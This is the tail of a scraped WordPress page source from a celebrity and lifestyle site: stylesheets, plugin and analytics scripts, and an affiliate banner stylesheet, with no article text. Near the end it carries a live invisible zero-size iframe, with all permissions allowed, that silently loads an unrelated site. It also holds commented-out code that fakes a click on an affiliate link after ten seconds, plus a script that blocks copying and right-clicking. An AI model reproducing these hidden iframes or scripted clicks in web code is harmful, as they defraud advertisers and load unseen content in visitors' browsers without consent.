.web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"d37bf869c0","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"19164","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"d37bf869c0","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"d37bf869c0","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript" id="gt_widget_script_67425442-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['67425442'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-67425442","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_67425442-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/womens-running-clothes/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="67425442" defer type="988d6f47f0913f6d849c543e-text/javascript"></script><script type="988d6f47f0913f6d849c543e-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="988d6f47f0913f6d849c543e-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="988d6f47f0913f6d849c543e-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="988d6f47f0913f6d849c543e-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_4");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="988d6f47f0913f6d849c543e-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="988d6f47f0913f6d849c543e-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="988d6f47f0913f6d849c543e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.css
body_size: 170
content:
.eg-affiliate-banners {
    display: flex;
    flex: 1;
}

.eg-affiliate-banners-frame {
    border: none;
    height: 0;
    margin: auto;
    width: 0;
}
